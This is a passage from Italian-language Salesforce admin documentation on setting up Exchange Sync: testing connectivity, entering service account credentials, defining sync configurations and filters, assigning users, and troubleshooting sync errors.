Se gli utenti di Exchange Sync non sono in grado di sincronizzare i propri elementi, verificare che l'amministratore di Exchange abbia configurato correttamente il server eseguendo l'Analizzatore connettività remota, uno strumento basato sul Web fornito gratuitamente da Microsoft®, per testare la connessione e risolvere i problemi di impostazione.

Prima di eseguire l'Analizzatore connettività remota, assicurarsi di avere [abilitato le impostazioni](#page-2058-0) [appropriate per il server Exchange](#page-2058-0) e [impostato un account per il servizio Exchange.](#page-2059-0) Si consiglia di attendere alcuni minuti dopo il completamento di queste operazioni per lasciare il tempo al server Exchange di elaborare le modifiche apportate. In caso contrario, l'Analizzatore connettività remota potrebbe mostrare un riepilogo di test non riuscito, anche se l'impostazione è stata configurata correttamente.

- **1.** Visitare il sito Web di Microsoft per cercare l'Analizzatore connettività remota.
- **2.** Nella scheda Exchange Server selezionare **Accesso all'account del servizio (Sviluppatori)**.
- **3.** Fare clic su **Avanti**.
- **4.** Compilare i campi di test:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per ottenere i parametri necessari per eseguire il test:

**•** Accesso amministrativo al server Microsoft® Exchange della propria società

- **5.** Selezionare Usare il servizio di individuazione automatica per rilevare le impostazioni del server.
- **6.** Selezionare Cartella predefinita di prova.
- **7.** Scegliere Contatti per testare la connettività di sincronizzazione per i referenti di questo utente o Calendario per gli eventi di questo utente.
- **8.** Selezionare Usa la rappresentazione di Exchange.
- **9.** Nel campo Utente rappresentato, digitare lo stesso indirizzo email Exchange specificato per Indirizzo e-mail della cassetta postale di destinazione.
- **10.** Per ID utente rappresentato selezionare Indirizzo SMTP.
- **11.** Selezionare la dichiarazione So che devo usare le credenziali di un account funzionante dal mio dominio di Exchange....
- **12.** Digitare il codice di verifica dell'analizzatore e fare clic su **verifica**.
- **13.** Nella parte superiore della pagina, fare clic su **Esegui il test**.

L'esecuzione del test normalmente richiede meno di 30 secondi. Al termine del test, l'analizzatore visualizza un riepilogo della valutazione della connettività della sincronizzazione per l'utente di Exchange specificato.

- **14.** Intervenire in base ai risultati del test.
	- **•** Se dal riepilogo del test risulta che il test della connettività è stato eseguito correttamente, visualizzando o meno degli avvisi, probabilmente l'account di servizio è stato impostato correttamente e si è pronti a [fornire le credenziali del proprio account di](#page-2061-0) [servizio a Salesforce](#page-2061-0).
	- **•** Se dal riepilogo risulta che il test della connettività non è riuscito, esaminare i dettagli del test per risolvere eventuali problemi di impostazione. Può essere necessario consultare di nuovo le istruzioni sulle operazioni da eseguire per [configurare Exchange](#page-2058-1) [Sync](#page-2058-1) correttamente.
	- **•** Se non fosse ancora possibile configurare Exchange Sync o se la configurazione ha avuto esito positivo ma gli utenti non sono ancora in grado di sincronizzare i propri record, eseguire di nuovo il test e salvarne i dettagli in formato HTML. Inviare i dettagli all'assistenza clienti di Salesforce per fare valutare la configurazione nel caso in cui sia necessario inoltrare un caso.

#### <span id="page-2061-0"></span>Impostazione di Salesforce per la comunicazione con Microsoft® Exchange

Dopo avere eseguito l'Analizzatore connettività remota, si accede a Salesforce per abilitare Exchange Sync e fornire le credenziali dell'account di servizio create in Exchange. Questa operazione permette ad Exchange e a Salesforce di comunicare.

- **1.** Dalla configurazione di Salesforce, immettere *Exchange Sync* nella casella Ricerca veloce, quindi selezionare **Impostazione di Exchange Sync**.
- **2.** In Abilita Exchange Sync, fare clic su **Modifica**.
- **3.** Selezionare Abilita Exchange Sync e fare clic su **Salva**.
- **4.** Digitare il nome utente dell'account di servizio creato in Exchange, compresi il dominio della società e il dominio di primo livello. Ad esempio, se è stato creato l'utente di Exchange *svcacct* per fungere da casella di posta per l'account utente, *yourcompany* è il nome di dominio della società e *.com* è il suo dominio di primo livello, il nome utente andrebbe indicato in uno di questi formati:
	- **•** *svcacct@yourcompany.com*
	- **•** *yourcompany.com\svcacct*

## EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per accedere alla configurazione di Exchange Sync in Salesforce:

**•** "Visualizza impostazione e configurazione"

A seconda di come è stata impostata la configurazione di rete della società, per impostare correttamente Exchange Sync potrebbe essere necessario verificare entrambi i formati.

- **5.** Digitare la password dell'account di servizio.
- **6.** Fare clic su **Salva**.

<span id="page-2062-0"></span>Invitare quindi gli utenti a [selezionare gli eventi del calendario da non sincronizzare](#page-2062-0).

#### Indicare agli utenti come impedire la sincronizzazione degli eventi del calendario con Salesforce

È opportuno informare gli utenti di Exchange Sync quando è il momento di scegliere gli eventi del calendario di Exchange che non desiderano sincronizzare con Salesforce. Si consiglia di fare in modo che gli utenti scelgano gli eventi prima di aggiungere gli utenti alle configurazioni Exchange Sync e avviare il processo di sincronizzazione.

Se si impostano gli utenti solo per la sincronizzazione degli eventi da Salesforce a Exchange, saltare questo passaggio e iniziare a [definire le impostazioni di sincronizzazione per gli utenti.](#page-2063-0)

Gli utenti potrebbero desiderare di non sincronizzare alcuni eventi del calendario, ad esempio gli eventi personali, con Salesforce.

La procedura che segue consente di definire le impostazioni di sincronizzazione degli utenti nelle configurazioni Exchange Sync e quindi di avviare la sincronizzazione degli elementi degli utenti. Al momento opportuno, se si impostano gli utenti in modo che sincronizzino gli eventi da Exchange a Salesforce o in entrambe le direzioni, tutti gli eventi degli utenti verranno sincronizzati con

Salesforce automaticamente, a meno che non si indichi agli utenti di gestire i propri eventi in questa fase.

Informare gli utenti che possono impedire la sincronizzazione di alcuni eventi da Exchange a Salesforce assegnando l'opzione privata a tali eventi nelle proprie applicazioni di calendario.

Se gli utenti non assegnano l'opzione privata ai propri eventi prima dell'inizio della sincronizzazione, potranno comunque eliminare gli eventi da Salesforce, ma dovranno farlo manualmente.

Una volta accertato che gli utenti hanno assegnato l'opzione privata agli eventi che non desiderano sincronizzare, si è pronti a [definire](#page-2063-0) [le impostazioni di sincronizzazione per gli utenti](#page-2063-0) in modo da avviare il processo di sincronizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-2063-0"></span>Definizione delle impostazioni di sincronizzazione per gli utenti di Exchange Sync

Dopo che gli utenti hanno preparato i propri eventi per la sincronizzazione con Salesforce, è necessario definire le impostazioni di sincronizzazione per i gruppi di utenti nelle configurazioni Exchange Sync. Questo passaggio avvia il processo di sincronizzazione per gli utenti.

Prima di definire le impostazioni di sincronizzazione nelle configurazioni Exchange Sync, verificare che l'amministratore di Exchange abbia [eseguito l'Analizzatore connettività remota di Microsoft](#page-2060-0)® [utilizzando i parametri di Exchange Sync](#page-2060-0).

La definizione delle impostazioni di sincronizzazione consente di stabilire quali utenti possono sincronizzare referenti ed eventi. È inoltre possibile decidere in quale direzione gli utenti possono eseguire la sincronizzazione e creare filtri per escludere determinati record dalla sincronizzazione.

**1.** Da Imposta in Salesforce, immettere *Configurazioni di Exchange Sync* nella casella Ricerca veloce, quindi selezionare **Configurazioni di Exchange Sync**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per accedere alla configurazione di Exchange Sync in Salesforce:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni Exchange Sync:

**•** "Gestisci configurazioni client di email"



#### **2.** Fare clic su **Nuova configurazione Exchange**.

**3.** Immettere il nome della configurazione. Ad esempio, se si sta creando una configurazione per gli utenti di una zona particolare, immettere un nome univoco e selezionare Attivo.



**4.** Assegnare utenti e profili alla configurazione.



**5.** Indicare la direzione della sincronizzazione per i referenti degli utenti.



- **6.** Se è necessario modificare le mappature dei campi tra i referenti di Salesforce ed Exchange, fare clic su **Modifica mappature campi**.
- **7.** Indicare la direzione della sincronizzazione per gli eventi degli utenti.



- **8.** Se è necessario modificare le mappature dei campi tra gli eventi di Salesforce ed Exchange, fare clic su **Modifica mappature campi**.
- **9.** Fare clic su **Salva**.
- **10.** Impostare i filtri per specificare i referenti che gli utenti possono sincronizzare. È necessario impostare i filtri in base alla proprietà dei record da parte degli utenti. Scegliere se si desidera:
	- **•** Limitare i referenti che gli utenti possono sincronizzare solo alla proprietà degli utenti: scegliere **Referenti selezionati**, quindi selezionare **Record utente**. Assicurarsi di selezionare le due impostazioni insieme, altrimenti non verrà sincronizzato alcun referente per gli utenti in questa configurazione.

**•** Consentire agli utenti di sincronizzare tutti i referenti che visualizzano in Salesforce: scegliere **Tutti i referenti**.



Se lo si desidera, impostare ulteriori filtri di sincronizzazione. Ad esempio, per impedire la sincronizzazione dei referenti esterni ai territori degli utenti, creare filtri di sincronizzazione per campi specifici nei record dei referenti degli utenti. Tenere presente che i filtri dei referenti non si applicano ai referenti che effettuano la sincronizzazione da Exchange a Salesforce.



**11.** Indicare gli eventi specifici che gli utenti possono sincronizzare da Salesforce a Exchange Immettere un filtro nel campo Maggiore

- o uguale a per limitare gli eventi che gli utenti possono sincronizzare ai seguenti intervalli di tempo:
- **•** *OGGI*: sincronizza gli eventi che terminano in data odierna o dopo la data odierna. L'ora di inizio è 00:00.
- **•** *MESE SCORSO*: sincronizza gli eventi terminati il primo giorno del mese scorso o in una data successiva.
- **•** *ULTIMI N GIORNI*: sincronizza gli eventi terminati un determinato numero di giorni fa o in una data successiva a quel giorno, ad esempio *ULTIMI 30 GIORNI*. È possibile sincronizzare gli eventi terminati fino a 180 giorni fa.



#### **12.** Fare clic su **Salva**.

La sincronizzazione di referenti ed eventi è iniziata per gli utenti in questa configurazione Exchange Sync.

A questo punto, [indicare agli utenti di scegliere i referenti email che desiderano sincronizzare con Salesforce](#page-2066-0) e di spostare tali referenti nelle cartelle Salesforce\_Sync nelle proprie applicazioni email.

#### VEDERE ANCHE:

[Come vengono gestiti in Exchange Sync i conflitti di sincronizzazione con Salesforce for Outlook](#page-2084-0) [Come si evita la sincronizzazione dei dati tra le organizzazioni Salesforce?](#page-2067-0)

#### <span id="page-2066-0"></span>Indicare agli utenti come sincronizzare i referenti email con Salesforce

È opportuno informare gli utenti di Exchange Sync quando è il momento di gestire i referenti email di Exchange che desiderano sincronizzare con Salesforce.

Se gli utenti sono stati impostati in modo da sincronizzare i referenti solo da Salesforce a Exchange, è possibile saltare questo passaggio: i referenti e gli eventi degli utenti vengono già sincronizzati.

Dopo aver definito le impostazioni di sincronizzazione degli utenti aggiungendole alle configurazioni Exchange Sync e aver reso attive le configurazioni, Exchange Sync crea la cartella Salesforce\_Sync come sottodirectory della directory Referenti nell'account email di ogni utente.

Gli utenti che sincronizzano i referenti da Exchange a Salesforce, o eseguono la sincronizzazione in entrambe le direzioni, possono scegliere i referenti email da sincronizzare con Salesforce spostandoli nella cartella Salesforce\_Sync.

Indicare agli utenti di spostare ora i propri referenti nella cartella Salesforce\_Sync.

# Gestione degli utenti di Exchange Sync

### Assegnazione di utenti alle configurazioni Exchange Sync

Per eseguire la sincronizzazione dei referenti e degli eventi degli utenti di Exchange Sync, è necessario aggiungere gli utenti a una configurazione Exchange Sync. Questa operazione può essere eseguita in Salesforce aggiungendo singoli utenti o più utenti con profili utente.

Prima di assegnare un utente a una configurazione Exchange Sync, è opportuno considerare il modo in cui i record di tale utente verranno sincronizzati se sono già menzionati in un'altra configurazione.

- **•** Se si assegna un singolo utente a due configurazioni Exchange Sync, l'utente viene automaticamente rimosso dalla prima configurazione e assegnato a quella nuova.
- **•** Se si assegna un utente a due configurazioni Exchange Sync sia come singolo utente che come parte di un profilo, l'utente non viene rimosso da nessuna delle due configurazioni ma i record dell'utente verranno sincronizzati in base alla configurazione in cui l'utente appare come singolo utente.
- **•** Se si assegna un utente a una configurazione Exchange Sync e a una configurazione, l'utente non viene rimosso da nessuna delle due configurazioni ma i record dell'utente verranno sincronizzati in base alla configurazione Exchange Sync.

Gli utenti noteranno le assegnazioni create, aggiunte o rimosse la prossima volta che Exchange Sync esegue un ciclo di sincronizzazione.

Per assegnare un utente a una configurazione Exchange Sync,

- **1.** Da Imposta, immettere *Configurazioni Exchange Sync* nella casella Ricerca veloce, quindi selezionare **Configurazioni Exchange Sync**.
- **2.** In caso di modifica di una configurazione Exchange Sync esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Exchange** e compilare gli eventuali campi obbligatori.
- **3.** Nella sezione Assegna utenti e profili, selezionare *Profili* o *Utenti* nell'elenco a discesa Cerca.
- **4.** Se il membro che si desidera aggiungere non è visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

- **5.** Selezionare i membri dalla casella Membri disponibili, quindi fare clic su **Aggiungi** per aggiungerli al gruppo. Se tutti gli utenti disponibili sono già assegnati alla configurazione, l'elenco Utenti è vuoto ed è possibile assegnare soltanto i profili.
- **6.** Per eliminare i membri, selezionarli e fare clic su **Rimuovi**.
- **7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Come vengono gestiti in Exchange Sync i conflitti di sincronizzazione con Salesforce for Outlook](#page-2084-0) [Come si evita la sincronizzazione dei dati tra le organizzazioni Salesforce?](#page-2067-0)

### <span id="page-2067-0"></span>Come si evita la sincronizzazione dei dati tra le organizzazioni Salesforce?

Se la società utilizza Exchange Sync in più organizzazioni Salesforce, assicurarsi che i dati in tali organizzazioni rimangano separati prestando attenzione quando si effettua la configurazione di Exchange Sync.

Si stanno utilizzando più organizzazioni se:

- **•** Si testano nuove funzionalità in un'organizzazione Sandbox prima di impostarle nell'organizzazione effettiva.
- **•** Si gestiscono organizzazioni Salesforce separate per diverse divisioni della società.

Per impedire a Exchange Sync di sincronizzare referenti ed eventi tra le organizzazioni Salesforce, non aggiungere lo stesso utente alle configurazioni Exchange Sync in più di una organizzazione.

Non è consigliabile contrassegnare una configurazione Exchange Sync come non attiva per impedire la sincronizzazione dei dati tra le configurazioni Salesforce. Benché contrassegnando una

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

configurazione come non attiva si impedisce la sincronizzazione dei dati di un utente, si rischia di dimenticare che l'utente è incluso in più configurazioni Exchange Sync e che la configurazione venga contrassegnata come attiva in un secondo tempo.

Esempio: Si stanno testando le funzionalità Exchange Sync nell'organizzazione Sandbox e si aggiunge l'utente Marianne Schumacher a una configurazione Exchange Sync nell'organizzazione Sandbox. Una volta completata l'impostazione delle funzionalità di Exchange Sync per Marianne, si è pronti ad aggiungere l'utente a una configurazione Exchange Sync nell'organizzazione effettiva.

Per poter aggiungere Marianne a una configurazione Exchange Sync dell'organizzazione effettiva, è necessario rimuoverla dalla configurazione nell'organizzazione Sandbox. In caso contrario, Exchange Sync sarà in grado di sincronizzare referenti ed eventi tra l'applicazione email di Marianne, l'organizzazione Sandbox e l'organizzazione effettiva, salvando i dati reali e di prova in tutte e tre le fonti di dati.

#### Risoluzione dei problemi di sincronizzazione per gli utenti di Exchange Sync

Se un utente di Exchange Sync ha problemi di sincronizzazione tra Microsoft® Exchange e Salesforce, è possibile risolverli controllando lo stato di sincronizzazione degli utenti o eseguendo un rapporto errori di Exchange Sync. Se si trova un problema di sincronizzazione non risolvibile dall'utente, è possibile reimpostare il processo di sincronizzazione dell'utente.

- **•** [Controllo dello stato di sincronizzazione degli utenti di Exchange Sync](#page-2068-0)
- **•** [Generazione ed esecuzione di un rapporto errori di Exchange Sync](#page-2068-1)
- **•** [Reimpostazione della sincronizzazione per gli utenti di Exchange Sync](#page-2069-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

<span id="page-2068-0"></span>Controllo dello stato di sincronizzazione degli utenti di Exchange Sync

Se gli utenti non riescono a eseguire la sincronizzazione, è possibile controllare il loro stato di sincronizzazione e lo stato di sincronizzazione dell'impostazione di Exchange Sync per individuare l'errore di sincronizzazione.

- **1.** Da Imposta, immettere *Stato Exchange Sync* nella casella Ricerca veloce, quindi selezionare **Stato Exchange Sync**.
- **2.** Digitare il nome dell'utente di cui si desidera controllare lo stato di sincronizzazione e fare clic su **Controlla stato**.

Lo stato di sincronizzazione dell'utente viene visualizzato.

In alcuni casi, può essere necessario reimpostare la sincronizzazione per un utente.

Se si necessita di assistenza per interpretare i diversi stati di sincronizzazione, o per avere consigli su come correggere i problemi di sincronizzazione, vedere [Stati di Exchange Sync.](#page-2070-0)

#### VEDERE ANCHE:

<span id="page-2068-1"></span>[Generazione ed esecuzione di un rapporto errori di Exchange Sync](#page-2068-1) [Reimpostazione della sincronizzazione per gli utenti di Exchange Sync](#page-2069-0)

Generazione ed esecuzione di un rapporto errori di Exchange Sync

Se gli utenti di Exchange Sync non riescono a eseguire la sincronizzazione, è possibile generare ed eseguire un rapporto errori per individuare la causa dell'errore di sincronizzazione nella propria organizzazione e gli utenti interessati dall'errore. I dettagli del rapporto offrono suggerimenti per la risoluzione dei problemi di sincronizzazione.

Innanzitutto, creare un tipo di rapporto personalizzato utilizzando l'oggetto personalizzato Exchange Sync Error Report appositamente impostato in Salesforce. Quindi, creare un rapporto errori di Exchange Sync. Infine, eseguire il rapporto per aiutare gli utenti a risolvere i fastidiosi errori di sincronizzazione riscontrati.

- 1. [Creare un tipo di rapporto personalizzato](#page-393-0). Impostare l'Oggetto principale su **ExchangeSyncError**.
- **2.** Creare il rapporto errori di Exchange Sync. Nella scheda Rapporti, fare clic su **Nuovo rapporto**. Impostare il Tipo di rapporto sul tipo di rapporto Exchange Sync creato al punto 1, quindi fare clic su **Crea**.
- **3.** Salvare ed eseguire il rapporto errori di Exchange Sync. Nel rapporto non salvato, fare clic su **Salva**, compilare i campi richiesti e selezionare **Salva ed esegui rapporto**. Salesforce genera un elenco degli errori di sincronizzazione rilevati nell'organizzazione oppure, se non è stato identificato alcun errore di sincronizzazione, visualizza "Totali complessivi (0 record)".

Se il rapporto non ha rilevato alcun errore ma gli utenti non riescono comunque a eseguire la sincronizzazione, contattare Salesforce.

VEDERE ANCHE: [Stati di Exchange Sync](#page-2070-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere agli stati di Exchange Sync:

**•** "Visualizza impostazione e configurazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

<span id="page-2069-0"></span>Reimpostazione della sincronizzazione per gli utenti di Exchange Sync

Se un utente ha problemi a eseguire la sincronizzazione tra Microsoft Exchange e Salesforce, è possibile reimpostare il processo di sincronizzazione di tale utente. Il processo cancella e poi ripristina le connessioni tra i record di Exchange e i record di Salesforce dell'utente. La reimpostazione del processo di sincronizzazione non influisce sulle informazioni archiviate nei record.

- 1. Assicurarsi che la cartella Salesforce Sync dell'utente contenga solo i referenti che l'utente desidera sincronizzare con Salesforce e che gli eventi che l'utente non vuole sincronizzare siano contrassegnati come Privato nell'applicazione di calendario dell'utente.
- **2.** Da Imposta in Salesforce, immettere *Stato Exchange Sync* nella casella Ricerca veloce, quindi selezionare **Stato Exchange Sync**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



- **3.** Digitare un nome di utente e fare clic su **Reimposta sincronizzazione**. Durante il ciclo di sincronizzazione successivo, Exchange Sync sincronizzerà:
	- **•** Tutti i referenti della cartella Salesforce\_Sync dell'utente in Exchange con Salesforce, esclusi i referenti che non rientrano nei filtri impostati nella configurazione Exchange dell'utente.
	- **•** Tutti gli eventi del calendario dell'utente in Exchange con Salesforce, esclusi gli eventi che non rientrano nei filtri impostati nella configurazione Exchange dell'utente o gli eventi che l'utente ha contrassegnato come Privato in Exchange.

### <span id="page-2070-0"></span>Stati di Exchange Sync

Conoscere gli stati di Exchange Sync consente di valutare e correggere gli errori di Exchange Sync che appaiono nella pagina di stato di Exchange Sync Salesforce.

#### **Stati della sincronizzazione del sistema**

